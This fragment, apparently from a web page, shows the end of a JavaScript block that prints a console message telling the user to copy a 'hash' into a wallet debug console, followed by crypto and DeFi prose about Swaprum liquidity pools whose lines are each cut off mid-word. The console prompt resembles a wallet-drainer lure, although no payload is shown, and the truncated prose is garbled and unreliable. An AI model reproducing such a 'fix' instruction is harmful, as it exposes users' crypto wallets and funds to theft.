
ce");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);
Navigating the complexities of decentralized financ
blockchain gateway often masks a simple configurat
baseline for resolving common deployment errors.
Where collections declare metadata host addres
digests using keccak256 or the relevant content-
Before interacting with Swaprum liquidity pools,
multiple verified channels, such as the project we